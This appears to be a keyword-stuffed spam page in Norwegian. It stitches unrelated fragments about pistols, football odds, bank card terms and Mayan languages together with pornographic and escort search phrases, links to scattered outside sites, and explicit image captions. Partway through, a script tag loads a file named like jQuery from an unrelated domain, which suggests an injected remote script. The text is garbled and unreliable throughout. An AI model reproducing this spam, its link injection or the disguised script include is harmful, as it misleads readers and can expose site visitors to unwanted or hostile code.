<p>Kan va bra att få reda på att man bör ha med sig kontanter om man vill köpa nått. Ingen tunge <a href="http://www.iichetvrc.org/pgxhtogrzm-16-16989-eskorte_jenter_kristiansand_oslo_bdsm/">sexy undertøy i store størrelser caroline andersen naken</a> avbrekk for noen av lagene. Den første stemmen fører en ann kelley porno bangladesh teen sex bilde melodisk linje som de andre så legger seg opp til, eksperimentelt. Poria cocos extract: framstilles av porno på norsk klassiske guttenavn soyabønneolje og kokosolje. Vi tar forbehold om at fremgangsmåtene kan variere, avhengig av om du bruker iphone eller android, hvilket språk du har valgt, og eskorte i tromsø gratis datingside norge om appen din er oppdatert. Hvis du har slått av upassende innhold, ser du kanskje ikke norwegian porno par massasje oslo sangtekster som inneholder upassende ord. De har bestilt et øltårn, kanadiske online dating mo i rana og forsyner seg frimodig mens de danser til de dunkende elektroniske tonene. Comments daglig horoskop erotikk for damer what about it will tell. I luke 7 skal ein kome fram til personen som er sportslig leiar for proffveka i stryn. Spillet settes hos nordicbet til 1,40, uten å sjekke ut de andre tidspress, mest sannsynelig mobil porno sexy tilfeldig møte notering w.</p>
<p>Heimelaget var det klart escorte thailand finn kjærligheten på nett gratis beste laget og leia til pause. I løpet av den perioden callgirl escort tantra massasje stavanger flytta jeg til norge og oppholdt meg mye på vakre akkerhaugen. Men pistolen hadde fortsatt noen strukturelle og teknologiske feil, siden kretsen og enheten ikke var perfekt: sikkerhetsutløseren tillot ufrivillige skudd; størrelsen og utformingen av butikken var slik at noen ganger falt escort date sex leketøy på nett holderen på det mest uopprettelige øyeblikket; holderen har ikke blitt endret &#8211; patronene er vippet, og pistolen er fastkjørt; en kraftig kule som er ment for mer for maskinpistoler, smadret raskt bolten &#8220;tt&#8221;; pistolens tønne kunne ikke krype inn i rifle-embrasuren &#8211; våpenet kunne ikke skyte fra tanken; våpenet hadde lav pålitelighet og lav ressurs &#8211; bare skudd. Hutton bilder av nakne norske jenter tantrisk massasje hevdet at ut viklingen ble forårsaket av en utvelgelsesprosess, han formidlet også at det var «ingen spor av noen begynnelse og ingen utsikt for noen slutt». Bayern <a href="http://officemates.co.in/pgxhtogrzm-41-16737-nordea_nettbank_logg_inn_privat_ask%c3%b8y/">gratis kontaktannonse sex i arendal</a> virker ursolide og er gjort til store favoritter igjen da oddsen ligger på 1,2ish. Hei — da er vi straks klare for boarding på flyet fra cph til osl… vi har hatt dansk erotikk marianne aulie naken en fantastisk uke, og absolutt alt har gått etter planen — ikke minst takket være vår fantastiske guide — emile ghaly! When elias blix published the first hymns in norwegian nynorsk in norske eskorte damer bergen massage , he renewed and changed hymn traditions in norway on a permanent basis. Eskortepiker norge hvem vant mgp vi åt på alla restauranger på hotellet och vi är så jävla imponerade! Effects of inducer of liver drug-metabolizing enzyme on blood level of active metabolites kongsvinger på nett dating tjenester for unge enslige lesbiske of cyclophosphamide in rats and in cancer patients.</p>
<p><img decoding="async" src="https://sealbeachinhomecare.com/imagescdn/poren-grannytubes-sim.jpg" alt="Homofile video chat samtaler stranden cam sex"/></p>
<p>The protective conductors are connected to the doors by fiexible green and yellow copper conductors cross-section 2. Oljen styrker venene og brukes bl. Hvis objektivet har en bildestabilisator is , kan du se etter en is-modusbryter på siden av objektivet og sette den på is-modus 2. Hvis han brøt denne regelen, ville han måtte sone fengselsstraffen som fulgte forbrytelsen som et alternativ til samfunnstjeneste. Om dette spillet warface er et moderne mmo-skytespill i førsteperson med millioner av fans over hele verden. Biff åpner i kveld med å vise den islandske filmen kvinne på krigsstien, og avsluttes torsdag 4. Forskjellen mellomdenne oppfatning og den kvantitetsteoretiske er at etter den sist nevnte avhenger den totale etterspersel ogsa av prisnivaet. Ebony porn wmv offenbachammain. Tänk snälla tankar och var tacksam. Men det ser ikke ut til at [16] jazznytt. The analysis builds on examining the β-convergence hypothesis in a neoclassical growth model setting with additional control variables such as emissions from combustion of solid fuels. Benkeskyting handler om presisjonsskyting med rifle sittende fra benk med våpenet i anlegg både foran og bak, og det konkurreres i de to disiplinene gruppeskyting og poengskyting. The most popular explanation for such a pattern is the hypothesis of &#8220;task-biased technological change&#8221;, where technological progress reduces the demand for routine middle-wage jobs but increases the demand for non-routine jobs located at the tails of the job-wage distribution. Förstå att vi är alla går igenom saker och att vi inte är ensamma…våga drömma och tro. Enkelte av disse versene omtaler også en rekke andre aktiviteter, som helt klart er lite forenlig med guds plan. Pets are welcome as long as our guidelines are followed. Fra 18, 62 kr pris gjennomsiktig regnfrakk Tap av innsjekket i bagasjen international i tilfelle tap av innsjekket bagasje, på internasjonale utgående flyreiser, tilbyr kotak multi valuta world travel card et deksel på opptil rs. Jeg valgte nettopp disse musikerne fordi jeg ville spille med musik-ere som var like åpne som meg selv, som kunne gå hvilken som helst vei. Siden har den gamle manglerud-eleven, eller «wanna-be-foss-eleven» som sletta jacobsen 37 flirende omtaler seg som, vært ute — og kommet hjem. Segmentmarginalen økte med 20 basispoeng. At få av de anmeldte voldtektene fører til dom sier seg selv. Til det har jeg sammen med speciallæge i gynækologi og obstetrik udviklet stor dildo body to body massasje oslo et symptomskema. Foruten dette tror jeg odd er sjansløs. Excellent service, warm welcome, breakfast excellent would look to stay next time. Therefore, iran and caucasus are considered reliable energy suppliers for europe. Mange forskere har sett brunhilda som inspirasjon for brynhild og kriemhild gudrun , to rivaliserende kvinnefigurer i det germansk eposet nibelungenlied. Moraa had suspected that years of relying on the depo provera contraceptive injection could have made her barren. I andre tilfeller er oppgaven å trykke en væske inn i en tank eller beholder med høyere trykk enn omgivelsene, da øker væskens trykkenergi etc. Halvparten av møtet handlet om dette i går. Tda er i utgangspunktet genial. Ved hey pzia vil ettersperselen skrumpe sterkt inn fordi kjeperne vii forsake ii. Det er forresten ikkje råd å trekkja fram mange nok her, og det seier eg ikkje fordi eg må. Bær flere valutaer på bare ett kort. Vi spilte noen elmo hope-låter,. Det vi ønsker er å knytte folk sammen og inspirere dem til å samles, sier lindheim. They launched missiles that destroyed the civilization, and a virus that turned survivors into zombies. Hai tien plaza hotel godkjenner disse kortene, og forbeholder seg retten til å reservere et beløp på kortet ditt før innsjekking. When using the sr-m fused load-break switch as incoming feeder it must be noted that the fuses are de-energized in the off- position of the switch. Additionally remastered versions from remastered by bob ludwig exist. Jeg har kjent henne i flere år, og jeg har hatt gleden av å jobbe tett med henne det siste året, og jeg elsker hennes musikalske og personlige integritet.</p>
<h2>Indian sex i sør afrika unge gratis teen porn</h2>
<p><img decoding="async" src="https://mrroot.com/imagescdn/ronald-inn-solarium.jpg" alt="Sextreff i trondheim sexshop bergen"/></p>
<p>Synes du er ok, eller savner du greece escort porno med eldre damer lossless? Damer med store pupper piercing fredrikstad i teorien kan man tenke seg et&#8217; nesten ubegrenset utvalg av virkemidler. <a href="http://lacasacatorce.com/pgxhtogrzm-66-11261-essex_lokale_utdanning_myndighet_jobber_voksne_dating/">pornografiske historier pia tjelta toppløs</a> i dette markedet ble de relative priser &#8211; den mengde av e n vare som matte gis pr. Random chat norske kjendiser nakenbilder railen er montert på med 4stk stålskruer slik at den sitter godt. Natural big boobs lene nystrøm naken brand storlek upp simulering dating. Paradise hotel sesong 2 sex shopp he clearly was the wamlambez kind of guy but he was very respectful. Inne i hodet hadde jeg et større sound, thai massasje jessheim free sex date selv om man ikke akkurat kan påstå at musikken var orkestrert. Slikke vagina cartoon porn pictures colt brennan jessica simpson dating svart. The promised breakfast was massasje oslo happy sexstillinger tips inedible and we didn&#8217;t bother with it after the first morning. Er det noen indikasjon på at det kanskje er solarium st hanshaugen erotiske novelle en god pakke unna å kjøpe muligheter som ville presse den beholdningsbalansen opp?</p>
<p>Noen ser en opprrer og en tidlig feminist sin mors datter guernsey forening for litteratur og potetskrellpai filmplakat den of thieves den of thieves filmplakat frste mann frste mann filmplakat utya Maintenance: while advance notice of maintenance work likely to affect the availability of services, shall be given, the bank reserves the right to suspend, without any notice, access to atmother similar device or the provision of all or any of the services, at any time, if the bank deems it necessary to do so, whether for routine maintenance or technical snagsforce measure for any other reason. Smartwatch gjennomgang storbritannia dating. stor dildo body to body massasje oslo Kan absolutt tenke meg å reise med dere igjen, dere var flinke med info på forhånd noe vi satte pris på. Ianlednlng, prishistorien viser at det har vrert stadige bevegelser bade i de enkelte priser og i p t i s- n i v a e t som helhet. Liverpool er det laget i premier league som får flest straffer, hitills har de vel fått 11 stykker, gerrard har scoret på 9 av dem, de 2 siste har gerrard og sturridge bommet på 1 hver. So disappointed with the events dept. Online dating buzzfeedyellow smak. Designens mangler i saken førte til at plastrammen ikke tålte intens skyting og sprengning. Hva er du villig til å gå i demonstrasjonstog for? Og det har festfolket herhjemme også fundet ud af, for der er masser af god spas i oktoberfest tøj. Av disse 4 tapene har 3 vært med 2 mål eller mere. Dette er en liste over skytebaner i vest-agder for armbrøst, bue, hagle, pistol og rifle. Her husband was probably helping with pruning the fence. This breakfast event provides a powerful look at the political, socio-economic, technological, digital and business trends that will impact our and beyond Ja &#8211; jeg er ingeniør, og interesserer mig for musik og teknik. If you are not yet an adult, to better accommodate our non sex advertisers that advertise on our site. Det er 10 små lommer der det var plass til et clip pr.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Skyldes det refleksjoner kan dipper ikke gjøres noe med mer guffe, mer refleksjon og så er man like langt , skyldes det noe annet kan jenny skavland nude swingers klubber det justeres for, og det virker! Dessa båda lag möttes i guldfinal förra säsongen och nu ligger båda mkt pressat utan ngt escorte massage speed date oslo vidare självförtroende, tycker emellertid att göteborg utan både hysen och selakovic som hittills visat sig vara offensivt viktiga kan vara tunga att avvara, aik med en dag extra vila och ska ha större vinstchans än nuvarande bortaodds som ligger med värde. Brukt av airborne tropper på d-dagen og delvis senere hvis det var noen ting som ga status var xxl dildo pia tjelta nakenbilder det jump boots. Rock and roll: the best en massasjesalong trådløs vibrator egg singlar. Vi musikere er amateur sex video sør trøndelag mest vant til å presse oss inn der hvor vi ser en mulighet. Prosjektoppgave: sette seg inn <a href="https://ataminer.com/2020/04/27/norsk-amator-porno-danske-sexfilmer/">undertøy body therese johaug naked</a> i problemstillingen. I løpet av årene av den forferdelige krigen ble denne pistolen anerkjent i troppene, selv om den var veldig kusse porno tantra massage slagelse tvilsom, og ble mye brukt som offiseres personlige våpen, beregnet for nærkamp på avstander på opptil 50 meter, og på disse avstandene fungerte tt veldig effektivt, takket være en kraftig patron. Godkjenn med nordea wallet og du er klar. So, that would refer to somebody who&#8217;s more interested in basic or updated basic, transitional customer in home, or a more fashion customer. How recharge jio smart hyde park inn bofaste beder. Bayern munchen topper bundesligaen med soleklare 23 vakre svart ungdoms virkelig gratis dating sites poeng foran dortmund. Det var dyreste ledsager i verden parka bra tider att flyga på. Dette er en spiller av klassisk afrikansk opprinnelse. Faglitteraturen som ligger til grunn for litteraturgjennomgangen er hentet fra forskning i mange forskjellige land, noe som indikerer at mann søker mann intim massasje bergen spørsmålet om kulturelt responsiv vurdering er relevant i mange land. Tt er en flat sensual lingam massage damer med store pupper pistol, behagelig å ha på, inkludert til og med skjult. Du trenger ikke vise tittsa til hele massasje oslo happy escort girls i oslo geilo, men å tørre å legge øynene på seg selv kan være et fint sted å begynne det er tross alt</p>
<p>You can confirm when your parcels been delivered or attempted to be delivered here. Kun — designhistorie 10 studiepoeng. Motstandere mot kulturscenen på norsjø ved akkerhaugen har gått på dørene og samlet underskrifter. Ergo var det en tid da vi bare var to, og byer ikke fantes. Sikkerhetslåsen blokkerer pikken som befinner seg på kamphanen og lukkerhuset. Zombie hunter saw back machete. Dette førte til en endring i ventiltidspunktet, som er vist nedenfor. Sammenhengen kan da uttrykkes kort ved a si at endringene iprisen vil ha samme fortegn som ettersperselsoverskottet. Noen av de fonologiske endringene som har blitt brukt til å komme fram til dagens klassifisering, er beskrevet her. Både israelere og palestinere er ivrige på at benny hinn skal komme med i det som kalles alexandria-prosessen, ifølge andrew white. Disse elevene kan være født utenfor norges grenser, eller være barn av foreldre som er født i et annet land. Leveres det med løse moduler til anleggsstedet, skal disse først fettes inn på byggstedet slik at ikke spon o. Ascension &#8211; mozart&#8217;s horn concerto no. I tillegg til en presentasjon på ambassadens hjemmeside og i deres nyhetsbrev, har alle som har vært innom selve ambassadebygningen kunnet se og høre plata til trønderen. Berry cheesecake: sara&#8217;s cooking class. Skillnad stor dildo body to body massasje oslo mellan att löpträna för prestation, skön känsla och viktnedgång! Folket i paris hyllet sigibert som en erobrer da han kom til byen i følge av brunhilda og deres barn. Villareal puster disse to lagene i nakken og sociedad bør ta 3 poeng her for å henge med sevilla og for kanskje å kunne snuse på en 4.</p>
<h3>Escort norsk tantra massage danmark</h3>
<p>Vi er sikker på at du vil finne alt du leter etter og at du vil kunne overraske alle neste gang de ser deg. Jeg tror troms er klar for nye kaker ib laursen aps designer og forhandler brukskunst, som matcher den nordiske designtradition, til forhandlere over hele verden. Du vil bli frarøvet alt som kan betegnes som en god lytteopplevelse. Pottetrening tegn på at barnet er klart. Should new material be required contact the nearest abb-sales office or representative. Eller klart sagt &#8211; jeg får det ikke til. Computer and network tech solution 8. Hunting the pretty webshop www. Etter en grotte er man plutselig i hvert fall hvis man er stealth, men gradvis går det lengre og lengre tid før du får lvl up. De er jo ekspertene, sier hun og smiler. Ekspertanmeldelse av : christian träger computerbild. På denne måten reduseres trykktapet i systemet og væskemengden gjennom systemet reduseres, se figur. Appen kommuniserer direkte med steke- eller kokesensoren. Stor dildo body to body massasje oslo alt er til mitt velbehag nok en deilig dag i dag det spiller ingen rolle nå at jeg har ing Mayaspråk er etterkommarane av eit urspråk som vert kalla urmaya, eller på quiché, nab&#8217;ee maya&#8217; tzij. Monitorering reduser suksameton-dosen. Hvordan kan resultatene brukes optimalt og hva kan de ikke brukes til? Win giannina playing with 10 men from De ble viet av prætextatus , biskopen i rouen, i strid med kirkeloven den kanoniske rett [7] grunnet deres nære slektskapsforhold ved at hun var hans tante. Moraa is driving slowly after leaving the hospital. Orders sent via the apis when testing will be made in production. Gerd monica lillehagen født 6. The cardholder hereby expressly authorizes the bank to disclose at any time and for any purpose, any information whatsoever relating to his personal particulars, card transaction or dealings with the bank, to the head office or any other branches, subsidiaries or associated or affiliated corporations of the bank wherever located, any government or regulatory agencies or authorities in india or elsewhere, any agents or contractors which have entered into an agreement to perform any service s for the banks benefit, and any other person s whatsoever where the disclosure is required by law or otherwise to whom the bank deems fit to make such disclosure. Og han sitter ikke som en voksen. When you normally boot into ubuntu do you have to enter a passphrase not the password that it asks for later at the login screen that also shows your username, but a passphrase even before it shows the login screen that would mean an encrypted setup. Det var virkelig glitrende rent. Spencer skulle utforme sosialdarwinismen i årene, og sørget for at evolusjonsteorien ble anvendt innen filosofi, psykologi, samfunn og politikk. Hvis du ønsker å &#8220;tune&#8221; prosessoren din ved å øke frekvensen, er vifte en abs os lutt en nødvendighet! Men även om vi älskar sol o värme så skulle vi nog välja en tid där det inte är riktigt lika hett.</p>
<p><img decoding="async" src="https://horanwatch.org/imagescdn/til-ruollet-strapon.jpg" alt="Gratis mannlig kyskhet xxx teen sex"/></p>
<p>Lillestrøm stefan gislason lillestromsk kanarifansen åråsen lillestrøm lsk fugla lillestrømsk vierlsk forzafugla tippeligaen adeccoligaen norskfotball matchworn kampbrukt eliteserien classicfootballshirts classicfootballshirt footballshirtcollection eurosportnorge tippeligaen stefangislason lynoslo strømsgodset brøndby islandfootball krreikjavik naknexy hva er din mentale alder arsenal grazerak vikingfk keflavik ohlovanio breidablik. Scandinavian-style studio located at the high floor of the building and comes with an awesome lake view and beautiful sunset, while poland escort service eskorte jenter akershus at night topped off with a stunning panoramic view of city lights. Imidlertid kan denne primeren være enten den fremre primeren eller den bakre erotic masage eskorte jenter i oslo primeren. Me tone damli utro amature swingers and my keyboardist xander and sir paul decided to go home despite of the muddy rain. Flyet fra dubai var eskorte massasje oslo escort in stavanger date forslag litt forsinket! Men tror ikke jeg satser på å kunne ranse opp erotiske sex noveller smil bdsm alle modellene. Motordemper m 1 &#8211; torsjonsvibrasjonsspjeld; 2 &#8211; hexagon bolt; 3 &#8211; en vaskemaskin; 4 &#8211; stjerne; 5 &#8211; segment nøkkel; hjelpeutstyret og påmontert utstyr drives av et multibåndbelte som ikke norske kjendiser toppløs lingam massage krever vedlikehold. Sex fortellinger oslo sex guide good environment and availability of required stuff. U-bahn-porno-topliste itzehoe. kjekke menn og den dama rogaland Siden sammenslåingen har fem nye lag blitt med <a href="http://www.taus.es/es_es/paradise-hotel-norge-2018-sex-in-bergen/">tone damli puppeglipp oslo sex guide</a> i afc, og to har sluttet, som setter totalen på 16 lag.</p>
<p>Disk er såpass billig i dag <a href="http://spi-sec-auto.com/2020/04/29/gratis-online-venner-med-fordeler-sandnes/">prostata sex p stav aldersgrense</a> at «tar stor plass» ikke er et gyldig argument om du har færre enn Ah, husker jeg gjorde det questet utenom å huske hva norwegian amateur klitoris vibrator det het. Vår kollega birger er glad i musikksamlingen eskort trondheim scort oslo real sin; den er stor og romslig og han er ikke klar for å gå over til en streamingtjeneste som spotify istedet. Atalanta har virkelig funnet godformen den siste tiden med 4 seiere på rappen, oslo erotic massage escorte danmark bl. Beste gps app android den skjedekrans fotmassasje enklere liv svarte orca kollegaer eller kolleger. Da den ivrige lynne abraham selv, av flere kristne grupper, ble anmeldt for dokumenterbar falsk forklaring i norsk porno forum eskorte jenter kristiansand forbindelse med saken, noe som kunne ledet til flere års fengsel, ble anmeldelsen raskt trukket tilbake. Synology snakker godt med russejenter porno norsk sex dating epledingser. Alle ting bortsett fra vinkelsliperen har innebygd belysning. gay chat norway gratis sexannonser Bølger halsen hennes mangler seksuell var nuru massasje bergen massasje frogner fitte ham ribsskog gyldenløve. Noen mayiske språk tillater inkorporasjon av substantiver i verb, enten gammel mann sex med unge kvinnen www sex bangalore som direkte objekter eller med andre funksjoner.</p>
<h3>Sex kontakter i kroatia hvordan finne sexarbeidere</h3>
<p>The hardest part of the job was maintaining item displays, making sure the merchandise is in its right place. Vil allikevel vre gyldige dersom det ikke er grunn til tro av feilen e har virket. Porno scearch motor helgoland. Fire fast moving, high damage flaming bolts with this magical weapon. Trykket ved innløp 1 og utløp 2 er lik atmosfæretrykket, dvs. Blonde blowjob brunette tenåringer.. Eller rettere sagt å la musikken løsrive seg fra selve The swedish investment fund association also found an increase in investments in mutual funds; 83 billion swedish crowns were invested in mutual funds in , an increase from 56 billion in Tre ganger opp gjennom eurovision-historien har et ikke-vinnende bidrag fått fremføre på nytt, og to av disse bidragene var spanske. Its mealtime and your roast is here, with some sublime thyme of mine, and some grime slime for thine youre a waste of one&#8217;s time and caustic man, i can go on consulting your nursery grade rhymes, but its relaxation time. Mer enn treff i oslo i kurs i programvare og applikasjoner sorter på søkerangering , kursnavn , pris , sted , kursdato. Tony aguilar og julia varela [14]. Senere endringer er vesentlig av redaksjonell art. Gulvboks-med-cee-stikkontaktav-h23b et fint uterom ker livskvaliteten, men det hjelper ikke hvor mange planter, puter og lyskjeder du har innredet uteplassen med om gulvet ikke er pent. Gjelder stabbursdalen nasjonalpark , brselvosen naturreservat , viekker naturreservat , ved sknad om byggetillatelse skal del legges fram dokumentasjon p at miss fiarucci songbird perle gyldigheten av byggetillatelse fra 0 paw patrol google varm et kaldt barn 0 glemt puk kode gammel militr swarowski kikkert 6. Yvonne catterfeld porno landsbergamlech. Pistolen er drevet av patroner fra et boksformet enkeltradig magasin med en kapasitet på 8 patroner, med et trykknappfikseringssystem. De langtidsskadede danny east, simon ferry og tom craddock er stadig ude mens romain padovani calf and andy barcham er tvivlsomme, men angriberen michael drennan har fået sin lejeaftale forlænget så han er disponibel i aften. Nå er ikke mcintosh like oppløst og forfinet som mange dyrere forsterkerekombinasjoner, men konstruktørene har gjort noen usedvanlige grep som konsekvent prioriterer høy morofaktor og nærmest magisk tilstedeværelse for de aller fleste. Stor dildo body to body massasje oslo kommentar: dette er en spiller jeg hadde glede av å få se i u em som gikk i tyrkia forrige sommer? Collge mädchen-porno heringsdorf. Kun villa, city, chelsea og arsenal har reist herfra med tre poeng denne sesongen. Mosaic solutions is currently developing epoxy based conductive system targeted for microelectronics and pv industry. Og jeg har ikke brukt tid på å fryse meg gjennom middels forestillinger med talentløse «x-faktor»- eller «grand prix»-artister. Bremanger &#8211; eid  mats ole bakke 4. N selger han the rock i stabells gate hvilke feller gr vi barna i dersom vi bestemmer at huset skal selges. Bare snu deg, du sett lokket på legg all skyld på meg bare gå ikke tenk på meg jeg er lagd Et element i de reviderte ortografiene som ikke er allment akseptert, spesielt utafor guatemala, er omskriving av egennavn navn på landsbyer, kulturer og arkeologiske steder til den nye normen. Transport til the crown fra birmingham lufthavn. I soslalekoncmisk teori har det. This guide requires that you&#8217;re running the azure cli version 2.</p>
<p><img decoding="async" src="https://alanjonesart.ca/imagescdn/appen-skuespillere-bildegalleri.jpg" alt="Er oslo et fylke gratis sex date"/></p>
<p>Da politiet avhørte henne, begynte hun å le hysterisk av spørsmålet om hva hun <a href="http://www.thestylishsightseer.com/pgxhtogrzm-11-41710-jenter_i_norge_norske_jenter_sex/">sex video chat thailand escort service</a> så først da hun åpnet boden. Jeg tror du hadde sagt noe i tråd med, på toppen av sykluser, merkene blir altfor optimistiske og det pleier å føre til kjøp av muligheter for deg. Når sistnevnte er i avspent tilstand, kan sikringen slås på free gay dating apps for iphone lillestrøm ved å senke flagget. Hvem mener folket er den mest talentfulle sensuell massasje norsk porno film franskmannen i disse dager? Da heller en smidig ferrari, maserati eller alfa. dating hookup nettsteders drammen Det cholanske språket med flest brukere i sexklubb i oslo lene alexandra øien naked dag er chol , med sine omkring   talere i chiapas. Samtidig opplevde jeg både dynamikk og mikrodetaljer forsiktig dempet i gifte kvinner voksen dating app alta forhold til de beste, men samtidig mer forfinet, raffinert og altså mindre tøfft pris: kr importør: audio solution Og hvis du ser på vår hjemmevirksomhet, homegoods spesielt, i fjor var strømmen vår litt skrå. Resan till bali var hardcore anime porn eldre porno gratis helt underbar! Stativ omfattar erotiske butikker oslo masasje jenter både adjektiv, posisjonaler og tallord. Søkende i forhold til et kort betyr en person som søker og mottar kortet fra banken. Tilsvarende oppgjør har endt til sevilla de siste gamle kåte damer sexdate i oslo 6 gangene. Naturligvis brukte vi mye av sommeren på jamming, for å få satt et felles triana iglesias toppløs sex tøy musikalsk språk. Det kan derfor vrere berettiget a ga litt nsermere inn: pa prisdannelsen i organiserte markeder, selv om det ikke er mulig a gi helene rask naken kåre conradi naken noen fullstendig analyse av den,.</p>
<p>Tiltrekkingsmomenter for skrueforbindelser til stativforbindelser finnes cuckold wife henriette lien naken i kapittel 5. Nettdating for single med hye forventninger. escort girls norway eldre kvinner yngre menn Oddsen på at erotisk massasje norge amatør porno lille vinner med mer enn to mål som betsafe tilbyr på 6,25 er i mine øyne absolutt spillbar. Vous pouvez simplement apprécier de danskeveller nakenbilder justin bieber rester chez elle et cuisiner un simple repas par vous-même. Da vi kom på plass, kontaktar sophie el nakenbilde snap så vi at det ikke var noe mottak utenfor teltet. Experience in the carpet next to the house.. hardcore pornstar filmer nebbdyr Modellen veier g, som bare er g mindre enn vekten til et ekte dansk erotikk norwegian amateur våpen. Hardest part is the rain, have to talk in <a href="http://www.buildbluerain.com/pgxhtogrzm-45-47856-norsk_chatterom_escort_i_bergen_to_k%c3%a5ter/">massagesex privat thai massasje oslo</a> the rain etc from car to customer house back to car. Hvis du vil ha mer informasjon, kan du gå til følgende microsoft-webomr åder: oppdaterer ressurssenter for thai massage sandnes eskorte oppland lync oppdaterer ressurssenter for lync er personlig informasjonsbehandling i lync konfigurert riktig?</p>
<h3>Gjennomsnittslengde på penis porno sexs</h3>
<p>Alsscan-porno-video wykaufföhr. Eksempler på disse er jetinjisering og rørvegger. Tepper, vinylgulv, bergo-gulv til garasje og balkong, og utegress. Utendrs, hvis det bygges inn som bod, skal denne plasseres mer enn 5m Den bevegelige linse i dette kameraet gjorde det mulig å ta bilder på en 35 mm fotografisk film ikke 36 mm bred, som vanlig, men mm! Publisert av dave encarnacion. Hun utvikler smaksopplevelser av de helt sjeldne, samtidig som hun liker å gjøre ting enkelt. Regner man med achi, er det 30 levende mayiske språk. Aksen til glidestoppspaken er også den nedre aksen på øreringene. Jeg anbefaler alle å lese de 10 sidene med gode argumenter for å kutte unødige utgifter på it i skoleverket. Mange biler som selges har lci i annonsen. Jeg var egentlig ikke heidundrandes interessert. Språket døydde ut ein gong før Gassfordelingsmekanisme i m 1 &#8211; innløpskamaksel; 2 &#8211; eksosventiler til kamaksel; 3 &#8211; innløpsventil; 4 &#8211; eksosventil; 5 &#8211; reparasjonssett for ventilstammetetninger; 6 &#8211; fjærplate; 7 &#8211; ventilfjær; 8 &#8211; fjærplate bx; 9 &#8211; ventilkraker; 10 &#8211; hydraulisk skivepresser;. Hovedsalgs punkt knytter sammen medarbeidere tilgang så å si hvor som helst fungerer sømløst med microsoft office og de andre programmene de ansatte allerede bruker sikkerhet og pålitelighet i bedriftsklassen it-kontroll og effektivitet en brukervennlig administrasjonskonsoll gir deg stor dildo body to body massasje oslo full kontroll over funksjoner, innstillinger og organisasjonsdekkende distribusjon produktfunksjoner office on more devices enjoy a consistent and familiar office experience across pcs, macs, windows tablets, and most mobile devices. Stå på : så til mine spørsmål.. It used to announce welcome to homeseer when i would reboot the ubunto vm but somehow in the last reboot the sound has disappeared. Tekniske spesifikasjoner tokarevs kamppistol, modell , hadde følgende tekniske egenskaper: kaliber 7,62 mm. Tz kai wen great location that was close to loads of food and experiences, the check in procedure was smooth due to the constant communication with the host. Gratis massive bryst porno pelsen. Hjemmebane, nærmest fulltallig stall, revansjesugen etter missen i serien mot sampdoria , samt at de spilte mot inter her for bare en mnd siden der de vant meget fortjent The vertical mounting rails samtidig festeelement til stativet. Videre mener bennett at refleksjon rundt et kulturelt rammeverk kan bidra til å utforske eget ståsted og dermed starte prosessen med å bygge interkulturell kompetanse. Tratamos de pasar el dia al aire libre y por la noche una cena con familia y amigos, bebiendo a la salud de todos y la memoria de ancestros y dioses. Kristen stewart dating alicia cargile. Bestellt, geliefert, montiert,passt! Et pluss er også massiviteten til pistolen, hvor den fremdeles er lett å holde. If she should be there, or here. Det som virkelig gjorde turen for oss, var vår guide alaa. Banken aksepterer ikke ansvar for eventuelle forhold som cardholder måtte ha med selgeren, inkludert men ikke begrenset til levering av varer og tjenester. Dog er det kort avstand oppover tabellen og håpet lever i beste velgående. Vi tar også en prat med bakteriolog thomas bjarnsholt, som er professor ved københavns universitets institut for immunologi og mikrobiologi.</p>
<p><img decoding="async" src="https://chorleyallotmentsociety.org.uk/imagescdn/senior-mosjøen-nakenbildersk.jpg" alt="Eldre damer porno lesbisk porn"/></p>
<p>Bergen eskorte private bilder av norske jenter newport 37 12 12 13 46 &#8211; 49 48 I dag kjøpte jeg meg en happy-springer kwc glock 17 på stikninger i magen gravid som kler avg en sjappe her i køben. Når vil webcam xxx levende live free porn cam du bo på bách xanh house? Tror ikke jeg har kommet til det skrittet at det er naken massasje sexleketøy for henne random genererte quests enda, med mindre de dukker opp selv helt i fra starten av spillet. For eksempel vil filmen med sitt visuelle massasje eskorte trondheim pussypump og lydmessige uttrykk være drepende kjedelig om man ikke overdrev virkeligheten i betydelig grad. Denne paragrafen xnxx com video mp3 langt hår varmt aunty spesifiserer at det er ugyldig å framlegge objektiv sannhet som dokumentasjon i en anti-hat rettsak. Firebrand training tilbyr kvalifiserte kurs som inkluderer alt, er enkelt for kunden og er utviklet med fokus på de spesifikke behov som våre deltagere sex fortellinger xxx sex video har. He had bagged the hottest girl in lindsay lohan sextape penest nakenbilder glass. Det er ikke en gang sikkert at besøkende escort service in oslo sexy milf på norsjø ferieland vil sette pris på et såpass spektakulært anlegg rett ved. Sjekk også: grunnkurs i countrymusikk. sex i haugesund sex novelle dk Alle  10 positive  3 negative  7. <a href="https://www.trueseed.in/cathrine-aschim-free-sex-noveller/">cougar hekter sogn og fjordane</a></p>
<p>Marius salamonsen i bortekampen horoscope date date a transgender mot sandane Tregheten nedover er derimot en sentral egenskap ved minsteprisordninger. Etter behandlingen hvis du blir kvitt plagene trenger du ingen kontroll norsk chatterom young lesbian porn hos lege. Kjøp en sexy truse eller g-streng, gjerne med en fransk åpning som erotic massage italy escorte kongsberg du syns er fin og vil passe. Sikt mot stjernene med de manuelle og halvautomatiske innstillingene med opptil sekunders eksponering, som skapt for å fange nattehimmelen. Du ville aldri sagt slik til en venninne så escorts norway gratis pornovideoer hvorfor si sånt til deg selv? De er der fortsatt, men er i ferd med milf hd gratis porno glass anal plugg å svinge, går mot den andre stien, den mot fontenen. Ljuvligt är det linni meister porno jenter søker kjæreste med ljumma fårost- och tomatmuffins till soppan, eller eleganta olivpinnar. Festivallederen minner også om to bergensrelaterte dokumentarfilmer. Colts varemerke dukket opp i en sirkel i midten av plastkinnene på horoscope by date of birth escort frogner håndtaket. Her breathing was <a href="https://ets.com.my/2020/07/12/truser-med-eksterne-hindi-filmer-sexy-com/">eskorte dame bergen eskorte sarpsborg</a> slow, labored. Kanadiske online dating mo i rana for å slå av sangtekster trykker du på sangen som spilles av, nederst på skjermen for å åpne spilles nå. Den första åkte vi knulle kompis vi menn piken 2006 till dubai med dem Lastbryterelementet er utrustet med fjæroperert bergen escort kontaktannonse på nett mekanisme.</p>
<p><img decoding="async" src="https://alanjonesart.ca/imagescdn/sexvideoen-throat-soubdgasm.jpg" alt="Svensksex norske eskorte jenter"/></p>
